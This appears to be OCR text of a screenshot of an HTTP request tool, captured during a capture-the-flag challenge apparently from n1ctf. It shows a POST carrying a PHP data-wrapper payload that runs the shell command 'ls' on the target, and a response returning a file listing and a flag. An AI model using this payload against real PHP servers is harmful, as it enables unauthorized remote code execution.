 Request
Method
URL
POST
http://101.32.188.147:23333/
Send
Label
(optional)
Content Type
application/x-www-form-urlencoded
tion
Raw input
No files
Parameter List
filters=resource%3Ddata%3A%2C%3C%3F%3D%60ls%60%3F%3E%2C
filters
resource=data:,<?=`ls`?>,
Add new
Authentication
Headers
Parameters
Authentication
Response
Status
200
Response
1 show me your filters!index.php
2 n1ctf{https_www_arknights_global}
3 ,/resource=/usr/bin/php